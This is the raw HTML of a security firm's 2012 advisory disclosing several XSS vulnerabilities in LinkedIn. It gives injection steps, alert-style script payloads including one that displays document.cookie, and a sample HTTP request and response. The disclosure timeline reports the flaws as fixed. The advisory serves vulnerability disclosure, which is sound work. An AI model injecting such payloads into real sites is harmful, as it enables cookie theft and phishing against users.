Feroe">Islas Feroe</option><option value="Islas Heard y McDonald">Islas Heard y McDonald</option><option value="Islas Malvinas/Falkland">Islas Malvinas/Falkland</option><option value="Islas Marianas del Norte">Islas Marianas del Norte</option><option value="Islas Marshall">Islas Marshall</option><option value="Islas Pitcairn">Islas Pitcairn</option><option value="Islas Salomón">Islas Salomón</option><option value="Islas Turcas y Caicos">Islas Turcas y Caicos</option><option value="Islas Ultramarinas Menores de Estados Unidos">Islas Ultramarinas Menores de Estados Unidos</option><option value="Islas Vírgenes Británicas">Islas Vírgenes Británicas</option><option value="Islas Vírgenes de los Estados Unidos">Islas Vírgenes de los Estados Unidos</option><option value="Islas Åland">Islas Åland</option><option value="Israel">Israel</option><option value="Italia">Italia</option><option value="Jamaica">Jamaica</option><option value="Japón">Japón</option><option value="Jersey">Jersey</option><option value="Jordania">Jordania</option><option value="Kazajistán">Kazajistán</option><option value="Kenia">Kenia</option><option value="Kirguistán">Kirguistán</option><option value="Kiribati">Kiribati</option><option value="Kosovo">Kosovo</option><option value="Kuwait">Kuwait</option><option value="Laos">Laos</option><option value="Lesotho">Lesotho</option><option value="Letonia">Letonia</option><option value="Liberia">Liberia</option><option value="Libia">Libia</option><option value="Liechtenstein">Liechtenstein</option><option value="Lituania">Lituania</option><option value="Luxemburgo">Luxemburgo</option><option value="Líbano">Líbano</option><option value="Macao">Macao</option><option value="Macedonia del Norte">Macedonia del Norte</option><option value="Madagascar">Madagascar</option><option value="Malasia">Malasia</option><option value="Malaui">Malaui</option><option value="Maldivas">Maldivas</option><option value="Mali">Mali</option><option value="Malta">Malta</option><option value="Marruecos">Marruecos</option><option value="Martinica">Martinica</option><option value="Mauricio">Mauricio</option><option value="Mauritania">Mauritania</option><option value="Mayotte">Mayotte</option><option value="Micronesia">Micronesia</option><option value="Moldavia">Moldavia</option><option value="Mongolia">Mongolia</option><option value="Montenegro">Montenegro</option><option value="Montserrat">Montserrat</option><option value="Mozambique">Mozambique</option><option value="México">México</option><option value="Mónaco">Mónaco</option><option value="Namibia">Namibia</option><option value="Nauru">Nauru</option><option value="Nepal">Nepal</option><option value="Nicaragua">Nicaragua</option><option value="Nigeria">Nigeria</option><option value="Niue">Niue</option><option value="Noruega">Noruega</option><option value="Nueva Caledonia">Nueva Caledonia</option><option value="Nueva Zelanda">Nueva Zelanda</option><option value="Níger">Níger</option><option value="Oceanía periférica">Oceanía periférica</option><option value="Omán">Omán</option><option value="Pakistán">Pakistán</option><option value="Palaos">Palaos</option><option value="Panamá">Panamá</option><option value="Papúa Nueva Guinea">Papúa Nueva Guinea</option><option value="Paraguay">Paraguay</option><option value="Países Bajos">Países Bajos</option><option value="Perú">Perú</option><option value="Polinesia Francesa">Polinesia Francesa</option><option value="Polonia">Polonia</option><option value="Portugal">Portugal</option><option value="Puerto Rico">Puerto Rico</option><option value="Reino de Esuatini">Reino de Esuatini</option><option value="Reino Unido">Reino Unido</option><option value="República Centroafricana">República Centroafricana</option><option value="República Checa">República Checa</option><option value="República de la Unión de Myanmar">República de la Unión de Myanmar</option><option value="República Dominicana">República Dominicana</option><option value="Reunión">Reunión</option><option value="Ruanda">Ruanda</option><option value="Rumanía">Rumanía</option><option value="Rusia">Rusia</option><option value="Samoa">Samoa</option><option value="Samoa americana">Samoa americana</option><option value="San Bartolomé">San Bartolomé</option><option value="San Cristóbal y Nieves">San Cristóbal y Nieves</option><option value="San Marino">San Marino</option><option value="San Martín">San Martín</option><option value="San Pedro y Miquelón">San Pedro y Miquelón</option><option value="Santa Helena">Santa Helena</option><option value="Santa Lucía">Santa Lucía</option><option value="Santo Tomé y Príncipe">Santo Tomé y Príncipe</option><option value="San Vicente y las Granadinas">San Vicente y las Granadinas</option><option value="Sark">Sark</option><option value="Senegal">Senegal</option><option value="Serbia">Serbia</option><option value="Seychelles">Seychelles</option><option value="Sierra Leona">Sierra Leona</option><option value="Singapur">Singapur</option><option value="Siria">Siria</option><option value="Somalia">Somalia</option><option value="Sri Lanka">Sri Lanka</option><option value="Sudáfrica">Sudáfrica</option><option value="Sudán">Sudán</option><option value="Sudán del Sur">Sudán del Sur</option><option value="Suecia">Suecia</option><option value="Suiza">Suiza</option><option value="Surinam">Surinam</option><option value="Svalbard y Jan Mayen">Svalbard y Jan Mayen</option><option value="Sáhara Occidental">Sáhara Occidental</option><option value="Tailandia">Tailandia</option><option value="Taiwán">Taiwán</option><option value="Tanzania">Tanzania</option><option value="Tayikistán">Tayikistán</option><option value="Territorio Británico del Océano Índico">Territorio Británico del Océano Índico</option><option value="Territorios Australes Franceses">Territorios Australes Franceses</option><option value="Territorios palestinos">Territorios palestinos</option><option value="Timor Oriental">Timor Oriental</option><option value="Togo">Togo</option><option value="Tokelau">Tokelau</option><option value="Tonga">Tonga</option><option value="Trinidad y Tobago">Trinidad y Tobago</option><option value="Tristán de Acuña">Tristán de Acuña</option><option value="Turkmenistán">Turkmenistán</option><option value="Tuvalu">Tuvalu</option><option value="Túnez">Túnez</option><option value="Türkiye">Türkiye</option><option value="Ucrania">Ucrania</option><option value="Uganda">Uganda</option><option value="Uruguay">Uruguay</option><option value="Uzbekistán">Uzbekistán</option><option value="Vanuatu">Vanuatu</option><option value="Venezuela">Venezuela</option><option value="Vietnam">Vietnam</option><option value="Wallis y Futuna">Wallis y Futuna</option><option value="Yemen">Yemen</option><option value="Yibuti">Yibuti</option><option value="Zambia">Zambia</option><option value="Zimbabue">Zimbabue</option></select>
        </div>
<div class="js-webform-states-hidden js-form-item form-item js-form-type-select form-item-comunidad-autonoma js-form-item-comunidad-autonoma">
      <label for="edit-comunidad-autonoma--2">Comunidad Autónoma</label>
        <select data-drupal-selector="edit-comunidad-autonoma" id="edit-comunidad-autonoma--2" name="comunidad_autonoma" class="form-select" data-drupal-states="{&quot;visible&quot;:{&quot;.webform-submission-mas-informacion-landing-pcidss-node-116-add-form :input[name=\u0022pais\u0022]&quot;:{&quot;value&quot;:&quot;Espa\u00f1a&quot;}}}"><option value="" selected="selected">- Ninguno -</option><option value="Andalucía">Andalucía</option><option value="Aragón">Aragón</option><option value="Principado de Asturias">Principado de Asturias</option><option value="Illes Balears">Illes Balears</option><option value="Canarias">Canarias</option><option value="Cantabria">Cantabria</option><option value="Castilla y León">Castilla y León</option><option value="Castilla-La Mancha">Castilla-La Mancha</option><option value="Cataluña">Cataluña</option><option value="Comunitat Valenciana">Comunitat Valenciana</option><option value="Extremadura">Extremadura</option><option value="Galicia">Galicia</option><option value="Comunidad de Madrid">Comunidad de Madrid</option><option value="Región de Murcia">Región de Murcia</option><option value="Comunidad Foral de Navarra">Comunidad Foral de Navarra</option><option value="País Vasco">País Vasco</option><option value="La Rioja">La Rioja</option><option value="Ciudad Autónoma de Ceuta">Ciudad Autónoma de Ceuta</option><option value="Ciudad Autónoma de Melilla">Ciudad Autónoma de Melilla</option></select>
        </div>
<div class="webform-element--title-inline js-form-item form-item js-form-type-checkbox form-item-he-leido-y-acepto-la-a-href-politica-privacidad-target__blank-po js-form-item-he-leido-y-acepto-la-a-href-politica-privacidad-target__blank-po">
        <input data-webform-required-error="El campo es obligatorio" data-drupal-selector="edit-he-leido-y-acepto-la-a-href-politica-privacidad-target-blank-po" type="checkbox" id="edit-he-leido-y-acepto-la-a-href-politica-privacidad-target-blank-po--2" name="he_leido_y_acepto_la_a_href_politica_privacidad_target__blank_po" value="1" class="form-checkbox required" required="required" aria-required="true" />

        <label for="edit-he-leido-y-acepto-la-a-href-politica-privacidad-target-blank-po--2" class="option js-form-required form-required">He leído y acepto la <a href="politica-privacidad" target="_blank">Política de Privacidad</a></label>
      </div>
<div class="webform-element--title-inline js-form-item form-item js-form-type-checkbox form-item-deseo-estar-al-dia-sobre-la-empresa-y-sus-servicios js-form-item-deseo-estar-al-dia-sobre-la-empresa-y-sus-servicios">
        <input data-drupal-selector="edit-deseo-estar-al-dia-sobre-la-empresa-y-sus-servicios" type="checkbox" id="edit-deseo-estar-al-dia-sobre-la-empresa-y-sus-servicios--2" name="deseo_estar_al_dia_sobre_la_empresa_y_sus_servicios" value="1" class="form-checkbox" />

        <label for="edit-deseo-estar-al-dia-sobre-la-empresa-y-sus-servicios--2" class="option">Deseo estar al día sobre la empresa y sus servicios</label>
      </div>


                    <fieldset  data-drupal-selector="edit-captcha" class="captcha captcha-type-challenge--recaptcha" data-nosnippet>
          <legend class="captcha__title js-form-required form-required">
            CAPTCHA
          </legend>
                  <div class="captcha__element">
            <input data-drupal-selector="edit-captcha-sid" type="hidden" name="captcha_sid" value="2825954" />
<input data-drupal-selector="edit-captcha-token" type="hidden" name="captcha_token" value="a9xEj5yg42AhYIjpo7IQE8KPjDxF9I7tF2LLik7A73c" />
<input data-drupal-selector="edit-captcha-response" type="hidden" name="captcha_response" value="" />
<div class="g-recaptcha" data-sitekey="6LfMwPASAAAAAIg5ttDfYLQAM7I4DPK9wKojEgZL" data-theme="light" data-type="image"></div><input data-drupal-selector="edit-captcha-cacheable" type="hidden" name="captcha_cacheable" value="1" />

          </div>
                      <div class="captcha__description description">Esta pregunta es para comprobar si usted es un visitante humano y prevenir envíos de spam automatizado.</div>
                              </fieldset>
            <div data-drupal-selector="edit-actions" class="form-actions webform-actions js-form-wrapper form-wrapper" id="edit-actions--3"><input class="webform-button--submit button button--primary js-form-submit form-submit" data-drupal-selector="edit-actions-submit-2" type="submit" id="edit-actions-submit--2" name="op" value="Enviar Consulta" />

</div>
<input autocomplete="off" data-drupal-selector="form-tnkqr17ptdvmrm39r6ajdckorto3m3frlyb-eyev-68" type="hidden" name="form_build_id" value="form-TNkqR17pTdvmRM39R6ajdCkOrTO3M3frLYB-EyEv_68" />
<input data-drupal-selector="edit-webform-submission-mas-informacion-landing-pcidss-node-116-add-form" type="hidden" name="form_id" value="webform_submission_mas_informacion_landing_pcidss_node_116_add_form" />


  
</form>

    </div>
  </div>

  </div>

                            </div>
                                                  </div>
                        
                        <div id="menu-bar" class="menu-bar d-lg-none d-xl-none">
                          <span class="one"></span>
                          <span class="two"></span>
                          <span class="three"></span>
                        </div>

                        
                                                
                      </div>
                    </div>
                  </div>  
                </div> 
              </div>

            </div>
         </div>
      </div>
   </div>

</header>

		
		
		<div role="main" class="main main-page">
		
			<div class="clearfix"></div>
				

							<div class="help gav-help-region">
					<div class="container">
						<div class="content-inner">
							
						</div>
					</div>
				</div>
						
			<div class="clearfix"></div>
						
			<div class="clearfix"></div>
			
			<div id="content" class="content content-full">
				<div class="container-full container-bg">
					<div class="content-main-inner">
	<div id="page-main-content" class="main-content">
		<div class="main-content-inner">
			
							<div class="content-main">
					  <div>
    <div id="block-gavias-elix-page-title" class="visually-hidden block block-core block-page-title-block no-title">
  
    
      <div class="content block-content">
      
  <h1 class="page-title">
<span>2012-003: LinkedIn social network is affected by Multiple Reflected Cross-Site Scripting vulnerabilities</span>
</h1>


    </div>
  </div>
<div id="block-gavias-elix-content" class="block block-system block-system-main-block no-title">
  
    
      <div class="content block-content">
      

<article data-history-node-id="116" class="node node--type-advisories node--view-mode-full clearfix">
  <header>
    
            
      </header>
  <div class="node__content clearfix">
    
            <div class="field field--name-field-content-builder field--type-gavias-content-builder field--label-hidden field__item"><div class="gavias-blockbuilder-content">
   
  <div class="gavias-builder--content">		<div class="gbb-row-wrapper">
		  			  	<div class=" gbb-row  bg-size-cover "  style="padding-top:120px; padding-bottom:120px; background-image:url('/sites/default/files/images/Banners_Servicios/advisories.jpg'); background-repeat:no-repeat; background-position:center center" >
		    	<div class="bb-inner default">  
		      	<div class="bb-container container">
			        	<div class="row row-wrapper">
									<div  class="gsc-column col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12  " >
	      <div class="column-inner  bg-size-cover  ">
	         <div class="column-content-inner">
	                    <div class="widget gsc-heading  align-center style-1 " >
            
                        
            <div class="heading-content clearfix">
                              <h2 class="title lheight-00 fsize-00 fweight-600 text-white">
                  <span>2012-003: LinkedIn social network is affected by Multiple Reflected Cross-Site Scripting vulnerabilities.</span>
               </h2>                           </div>
            
            
         </div>
         <div class="clearfix"></div>
         	         </div>  
	      </div>
        
	    </div>
	   	     	 			</div>
    				</div>
  				</div>  
			  				</div>  
		</div>
				<div class="gbb-row-wrapper">
		  			  	<div class=" gbb-row  bg-size-cover "  style="" >
		    	<div class="bb-inner ">  
		      	<div class="bb-container container">
			        	<div class="row row-wrapper">
									<div  class="gsc-column col-xl-5 col-lg-5 col-md-5 col-sm-12 col-xs-12  " >
	      <div class="column-inner  bg-size-cover  ">
	         <div class="column-content-inner">
	                    <div class="widget gsc-heading  align-left style-1 " >
            
                        
            <div class="heading-content clearfix">
                                                               <div class="title-desc lheight-00 fsize-00 text-gray"><p><strong>Original release date: </strong>16th December 2012<br /><strong>Last revised: </strong>26th September 2013<br /><strong>Discovered by:</strong> Eduardo Garcia Melia<br /><strong>Severity:</strong> 6.8/10 (CVSS Base Scored)</p></div>
                           </div>
            
            
         </div>
         <div class="clearfix"></div>
                  <div class="widget gsc-heading  align-left style-1 " >
            
                        
            <div class="heading-content clearfix">
                              <h2 class="title lheight-00 fsize-20 fweight-600 text-black">
                  <span>BACKGROUND</span>
               </h2>                                 <div class="title-desc lheight-00 fsize-00 text-gray"><p>LinkedIn is a social networking service and website (<a href="http://www.linkedin.com/" target="_blank" rel="noopener">http://www.linkedin.com/</a>) operates the world's largest professional network on the Internet with more than 187 million members in over 200 countries and territories.<br />More Information: <a href="http://press.linkedin.com/about" target="_blank" rel="noopener">http://press.linkedin.com/about</a></p></div>
                           </div>
            
            
         </div>
         <div class="clearfix"></div>
         	         </div>  
	      </div>
        
	    </div>
	   		<div  class="gsc-column col-xl-1 col-lg-1 col-md-1 col-sm-2 col-xs-6  " >
	      <div class="column-inner  bg-size-cover  ">
	         <div class="column-content-inner">
	           	         </div>  
	      </div>
        
	    </div>
	   		<div  class="gsc-column col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12  " >
	      <div class="column-inner  bg-size-cover  ">
	         <div class="column-content-inner">
	                    <div class="widget gsc-heading  align-left style-1 " >
            
                        
            <div class="heading-content clearfix">
                              <h2 class="title lheight-00 fsize-20 fweight-600 text-black">
                  <span>DESCRIPTION</span>
               </h2>                                 <div class="title-desc lheight-00 fsize-00 text-gray"><p>LinkedIn social network is affected by Multiple reflected Cross-Site Scripting vulnerabilities. An attacker an inject HTML or script code in the context of victim's browser, so can perform XSS attacks, and steal cookies of a targeted user. The affected resource is <a href="http://www.linkedin.com/home?trk=guest_home" target="_blank" rel="noopener">http://www.linkedin.com/home?trk=guest_home</a>.</p></div>
                           </div>
            
            
         </div>
         <div class="clearfix"></div>
         	         </div>  
	      </div>
        
	    </div>
	   	     	 			</div>
    				</div>
  				</div>  
			  				</div>  
		</div>
				<div class="gbb-row-wrapper">
		  			  	<div class=" gbb-row  bg-size-cover "  style="" >
		    	<div class="bb-inner remove_padding_top">  
		      	<div class="bb-container container">
			        	<div class="row row-wrapper">
									<div  class="gsc-column col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12  " >
	      <div class="column-inner  bg-size-cover  ">
	         <div class="column-content-inner">
	                    <div class="widget gsc-heading  align-left style-1 " >
            
                        
            <div class="heading-content clearfix">
                              <h2 class="title lheight-00 fsize-20 fweight-600 text-black">
                  <span>VIDEO DEMO</span>
               </h2>                           </div>
            
            
         </div>
         <div class="clearfix"></div>
         <div class="column-content  " ><p><iframe title="YouTube video player" src="https://www.youtube.com/embed/zzcoFgNdU84" width="1000" height="550" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p></div>	         </div>  
	      </div>
        
	    </div>
	   		<div  class="gsc-column col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12  " style="padding-top:40px; padding-bottom:40px">
	      <div class="column-inner  bg-size-cover  ">
	         <div class="column-content-inner">
	                    <div class="widget gsc-heading  align-left style-1 " >
            
                        
            <div class="heading-content clearfix">
                              <h2 class="title lheight-00 fsize-20 fweight-600 text-black">
                  <span>PROOF OF CONCEPT</span>
               </h2>                           </div>
            
            
         </div>
         <div class="clearfix"></div>
         <div class="column-content  " ><pre>============================= <br /><br />First XSS&nbsp; -&gt; Corrected <br /><br />============================= <br /><br />You can go to LinkedIn Home -&gt; Shared an Update -&gt; Attach Link. After attack link, you should edit this link, and put in the Title and Description field, the XSS injection, for example:<br /><br /><br /><br />&nbsp;&nbsp;&nbsp; + &lt;h1&gt;XSS TEST&lt;/h1&gt;<br /><br />&nbsp;&nbsp;&nbsp; + &lt;iframe src="javascript:alert(document.cookie);"&gt;&lt;/iframe&gt;<br /><br /><br />Finally, you should pulse "Preview" button, and then show you the injection.<br /><br /><br />The vulnerability is in this code:<br /><br /><br />XSSINJECTION<br /><br />URLTITLE<br /><br />XSSINJECTION Edit &lt;script id="control-a9f0c4dd-2797-4750-9243-add575e00c08-2" type="linkedin/control" class="li-control"&gt; /* extlib: _toggleclass */ LI.Controls.addControl('control-a9f0c4dd-2797-4750-9243-add575e00c08-2', 'ToggleClass', { classname: 'is-view-mode', on: '#share-preview', stopEvent: true }); &lt;/script&gt;<br /><br />=============================<br />Second XSS <br />=============================<br />You can go to LinkedIn Groups -&gt; Groups you may like,&nbsp; and find some<br />open group, for example "Test Analyst / Test Lead / Test Manager<br />Networking". After, you<br /><br />can start Discussion, and put on the fields "Test" and "test" value and<br />pulse "share" button. When the discussion is shared, show you "Your post<br />has been<br /><br />submitted for review. You can view it here.", if you go to "here" link,<br />you can edit your post and put, for example, this code:<br /><br />&nbsp;&nbsp;&nbsp; + &lt;IFRAME SRC=# onmouseover="alert('XSS')"&gt;<br /><br />Example REQUEST:<br />&nbsp;&nbsp;&nbsp; POST /groupItem HTTP/1.1<br />&nbsp;&nbsp;&nbsp; Host: www.linkedin.com<br />&nbsp;&nbsp;&nbsp; Origin: http://www.linkedin.com<br />&nbsp;&nbsp;&nbsp; X-Requested-With: XMLHttpRequest<br />&nbsp;&nbsp;&nbsp; Referer: http://www.linkedin.com/groups?displayMySubmitted=&amp;gid=4041084&amp;goback=%2Egmp_4041084<br />&nbsp;&nbsp;&nbsp; Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3<br />&nbsp;&nbsp;&nbsp; Cookie: XXX<br />&nbsp; <br />editPendingItem=&amp;csrfToken=ajax:8141336854842107468&amp;item=PMOD_43011393&amp;gid=4041084&amp;ajax=true&amp;goback=.gmp_4041084&amp;content=&lt;IFRAME<br />SRC=#<br /><br />onmouseover="alert('XSS')"&gt;&amp;detail=test&amp;<br /><br />RESPONSE:<br />&nbsp;&nbsp;&nbsp; HTTP/1.1 200 OK<br />&nbsp;&nbsp;&nbsp; Server: Apache-Coyote/1.1<br />&nbsp;&nbsp;&nbsp; Vary: Accept-Encoding<br />&nbsp;&nbsp;&nbsp; Date: Mon, 04 Mar 2013 14:51:03 GMT<br />&nbsp;&nbsp;&nbsp; X-FS-TXN-ID: 2adf39a79210<br />&nbsp;&nbsp;&nbsp; X-FS-UUID: c84a30f8753fe812d0841ff4322b0000<br />&nbsp;&nbsp;&nbsp; X-LI-UUID: yEow+HU/6BLQhB/0MisAAA==<br />&nbsp;&nbsp;&nbsp; Age: 0<br />&nbsp;&nbsp;&nbsp; X-Content-Type-Options: nosniff<br />&nbsp;&nbsp;&nbsp; X-XSS-Protection: 0<br />&nbsp;&nbsp;&nbsp; Set-Cookie: XXX<br /><br />&nbsp;&nbsp;&nbsp; {"abbreviatedContent":"&lt;IFRAME SRC=# onmouseover=\"alert('XSS')\"&gt;<br />...","editTimeLeftAsStr":"13 minutes<br /><br />left","statusCode":"0","updated":"true","editTimeLeftInSec":"791","item":"PMOD_43011393","origDetail":"test","isDetailAbbreviated":"false","origContent":"&lt;IF<br /><br />RAME SRC=#<br />onmouseover=\"alert('XSS')\"&gt;","isContentAbbreviated":"true","fullContent":"&lt;IFRAME<br />SRC=# onmouseover=\"alert<br /><br />('XSS')\"&gt;","abbreviatedDetail":"test"}<br /><br />and then show you the injection.<br /><br />=============================<br />Third XSS <br />=============================<br />You can go to LinkedIn Groups -&gt; Create a Group,&nbsp; and create new group.<br />After, you can start Discussion, and put on the fields, for example,<br />this code:<br /><br />&nbsp;&nbsp;&nbsp; + &lt;IFRAME SRC=# onmouseover="alert('XSS')"&gt;<br /><br />Pulse "share" button and then show you the injection.<br /><br />===============<br />Fourth XSS<br />===============&nbsp; &nbsp;<br />You can go to LinkedIn Groups -&gt; Create a Group,&nbsp; and create new group.<br />After, you can create a Poll, and put on the fields, for example, this code:<br /><br />&nbsp;&nbsp;&nbsp; + &lt;IFRAME SRC=# onmouseover="alert('XSS')"&gt;<br /><br />Pulse "share" button and then show you the injection.</pre></div>	         </div>  
	      </div>
        
	    </div>
	   		<div  class="gsc-column col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12  " >
	      <div class="column-inner  bg-size-cover  ">
	         <div class="column-content-inner">
	                    <div class="widget gsc-heading  align-left style-1 " >
            
                        
            <div class="heading-content clearfix">
                              <h2 class="title lheight-00 fsize-20 fweight-600 text-black">
                  <span>BUSINESS IMPACT</span>
               </h2>                                 <div class="title-desc lheight-00 fsize-00 text-gray"><p>This flaw can be used by a malicious user to send phishing to the linked in customers, abusing of the users trust on LinkedIn portal, tricking the user. This user can be forward to a LinkedIn clone site to stolen credentials, to some malicious site hosting malware and more.</p></div>
                           </div>
            
            
         </div>
         <div class="clearfix"></div>
                  <div class="widget gsc-heading  align-left style-1 " >
            
                        
            <div class="heading-content clearfix">
                              <h2 class="title lheight-00 fsize-20 fweight-600 text-black">
                  <span>SYSTEMS AFFECTED</span>
               </h2>                                 <div class="title-desc lheight-00 fsize-00 text-gray"><p>The vulnerability affects the LinkedIn network:<br /><a href="http://www.linkedin.com" target="_blank" rel="noopener">http://www.linkedin.com</a><br /><a href="https://touch.www.linkedin.com" target="_blank" rel="noopener">https://touch.www.linkedin.com</a></p></div>
                           </div>
            
            
         </div>
         <div class="clearfix"></div>
                  <div class="widget gsc-heading  align-left style-1 " >
            
                        
            <div class="heading-content clearfix">
                              <h2 class="title lheight-00 fsize-20 fweight-600 text-black">
                  <span>SOLUTION</span>
               </h2>                                 <div class="title-desc lheight-00 fsize-00 text-gray"><p>Partially pending</p></div>
                           </div>
            
            
         </div>
         <div class="clearfix"></div>
         	         </div>  
	      </div>
        
	    </div>
	   		<div  class="gsc-column col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12  " >
	      <div class="column-inner  bg-size-cover  ">
	         <div class="column-content-inner">
	                    <div class="widget gsc-heading  align-left style-1 " >
            
                        
            <div class="heading-content clearfix">
                              <h2 class="title lheight-00 fsize-20 fweight-600 text-black">
                  <span>REVISION HISTORY</span>
               </h2>                                 <div class="title-desc lheight-00 fsize-00 text-gray"><p>December 17, 2012: Initial release.<br />January 20, 2013: Second revision.<br />March 10, 2013: Third revision.<br />September 26, 2013: Final release.</p></div>
                           </div>
            
            
         </div>
         <div class="clearfix"></div>
                  <div class="widget gsc-heading  align-left style-1 " >
            
                        
            <div class="heading-content clearfix">
                              <h2 class="title lheight-00 fsize-20 fweight-600 text-black">
                  <span>DISCLOSURE TIMELINE</span>
               </h2>                                 <div class="title-desc lheight-00 fsize-00 text-gray"><ul>
<li>December 17, 2012: Vulnerability acquired by Eduardo Garcia Melia Internet Security Auditors (www.isecauditors.com).</li>
<li>January 20, 2013: Second revision. Sent to LinkedIn Security Team.</li>
<li>February 7, 2013: Response from Sec Team. Ask for resend.</li>
<li>February 19, 2013: Send updated.</li>
<li>February 26, 2013: Answer about it seems to be corrected. Possitively checked.</li>
<li>March 10, 2013: Send updated with more XSS vulnerable resources.</li>
<li>July 11, 2013: All XSS issues have been resolved.</li>
<li>September 26, 2013: Sent to lists.</li>
</ul></div>
                           </div>
            
            
         </div>
         <div class="clearfix"></div>
                  <div class="widget gsc-heading  align-left style-1 " >
            
                        
            <div class="heading-content clearfix">
                              <h2 class="title lheight-00 fsize-20 fweight-600 text-black">
                  <span>REFERENCES</span>
               </h2>                                 <div class="title-desc lheight-00 fsize-00 text-gray"><p><a href="http://www.linkedin.com" target="_blank" rel="noopener">http://www.linkedin.com</a><br /><a href="http://www.isecauditors.com" target="_blank" rel="noopener">http://www.isecauditors.com</a><br /><a href="https://www.owasp.org/index.php/Testing_for_Reflected_Cross_site_scripting_(OWASP-DV-001)" target="_blank" rel="noopener">https://www.owasp.org/index.php/Testing_for_Reflected_Cross_site_scripting_(OWASP-DV-001)</a></p></div>
                           </div>
            
            
         </div>
         <div class="clearfix"></div>
         	         </div>  
	      </div>
        
	    </div>
	   	     	 			</div>
    				</div>
  				</div>  
			  				</div>  
		</div>
				<div class="gbb-row-wrapper">
		  			  	<div class=" gbb-row  bg-size-cover "  style="" >
		    	<div class="bb-inner remove_padding_top">  
		      	<div class="bb-container container">
			        	<div class="row row-wrapper">
									<div  class="gsc-column col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12  align-self-start" style="margin-top:15px">
	      <div class="column-inner  bg-size-cover  ">
	         <div class="column-content-inner">
	                    <div class="widget gsc-heading  align-left style-1 " >
            
                        
            <div class="heading-content clearfix">
                              <h2 class="title lheight-00 fsize-20 fweight-600 text-black">
                  <span>LEGAL NOTICES</span>
               </h2>                                 <div class="title-desc lheight-00 fsize-00 text-gray"><div class="width-500">The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise. Internet Security Auditors accepts no responsibility for any damage caused by the use or misuse of this information.</div></div>
                           </div>
            
            
         </div>
         <div class="clearfix"></div>
         	         </div>  
	      </div>
        
	    </div>
	   		<div  class="gsc-column col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12  " >
	      <div class="column-inner  bg-size-cover  ">
	         <div class="column-content-inner">
	                    <div class="widget gsc-heading  align-left style-1 " >
            
                        
            <div class="heading-content clearfix">
                              <h2 class="title lheight-00 fsize-20 fweight-600 text-black">
                  <span>ABOUT</span>
               </h2>                                 <div class="title-desc lheight-00 fsize-00 text-gray"><p>Internet Security Auditors is a Spain and Colombia based company leader in web application testing, network security, penetration testing, security compliance implementation and assessing. Our clients include some of the largest companies in areas such as finance, telecommunications, insurance, ITC, etc. We are vendor independent provider with a deep expertise since 2001. Our efforts in R&amp;D include vulnerability research, open security project collaboration and whitepapers, presentations and security events participation and promotion. For further information regarding our security services, contact us.</p></div>
                           </div>
            
            
         </div>
         <div class="clearfix"></div>
         	         </div>  
	      </div>
        
	    </div>
	   	     	 			</div>
    				</div>
  				</div>  
			  				</div>  
		</div>
		</div>  
 </div> 
</div>
      
  </div>
</article>

    </div>
  </div>

  </div>

				</div>
			
					</div>
	</div>
</div>

				</div>
			</div>

							<div class="highlighted area">
					<div class="container">
						  <div>
    <div data-drupal-messages-fallback class="hidden"></div>

  </div>

					</div>
				</div>
			
						
		</div>

	</div>

	
<footer id="footer" class="footer">
  <div class="footer-inner">
    
         
          <div class="footer-center">
        <div class="container">      
          <div class="row">
                          <div class="footer-first col-xl-3 col-lg-3 col-md-12 col-xs-12 column">
                  <div>
    <div id="block-espana" class="settings-tray-editable block block-block-content block-block-content0e74449c-f968-4292-8201-e9cd0399cf5c" data-drupal-settingstray="editable">
  
      <h2 class="block-title" ><span>Barcelona</span></h2>
    
      <div class="content block-content">
      
            <div class="field field--name-body field--type-text-with-summary field--label-hidden field__item"><p style="font-family: Oswald;"><span style="color: #ffffff;">C. Santander, 101. Edificio A-2</span><br>
<span style="color: #ffffff;">E-08030 Barcelona (España)</span><br>
<span style="color: #ffffff;">Tel.: +34 93 305 13 18</span></p>

<p>&nbsp;</p>
</div>
      
    </div>
  </div>

  </div>

              </div> 
            
                         <div class="footer-second col-xl-3 col-lg-3 col-md-12 col-xs-12 column">
                  <div>
    <div id="block-none" class="settings-tray-editable block block-block-content block-block-contentcd3f88d2-f3cb-47af-b075-e568eeb8fd42" data-drupal-settingstray="editable">
  
      <h2 class="block-title" ><span>Madrid</span></h2>
    
      <div class="content block-content">
      
            <div class="field field--name-body field--type-text-with-summary field--label-hidden field__item"><p style="font-family: Oswald;"><span style="color: #ffffff;">C. Arequipa, 1</span><br>
<span style="color: #ffffff;">E-28043 Madrid (España)</span><br>
<span style="color: #ffffff;">Tel.: +34 91 763 40 47</span></p>
</div>
      
    </div>
  </div>

  </div>

              </div> 
            
                          <div class="footer-third col-xl-3 col-lg-3 col-md-12 col-xs-12 column">
                  <div>
    <div id="block-bogota" class="settings-tray-editable block block-block-content block-block-contentd24a45a6-af53-46ac-957a-851abead1509" data-drupal-settingstray="editable">
  
      <h2 class="block-title" ><span>Bogotá</span></h2>
    
      <div class="content block-content">
      
            <div class="field field--name-body field--type-text-with-summary field--label-hidden field__item"><p style="font-family: Oswald;"><span style="color: #ffffff;">Transversal 22 # 98-82</span><br>
<span style="color: #ffffff;">Ed. Porta 100 Of. 1003</span><br>
<span style="color: #ffffff;">110221 Bogotá (Colombia)</span><br>
<span style="color: #ffffff;">Tel: +57 601 638 68 88</span></p>
</div>
      
    </div>
  </div>

  </div>

              </div> 
            
                           <div class="footer-four col-xl-3 col-lg-3 col-md-12 col-xs-12 column">
                  <div>
    <div id="block-siguenos" class="settings-tray-editable block block-block-content block-block-contenta608d0e4-bdd5-4f01-94a8-c63cec491da1" data-drupal-settingstray="editable">
  
      <h2 class="block-title" ><span>Síguenos</span></h2>
    
      <div class="content block-content">
      
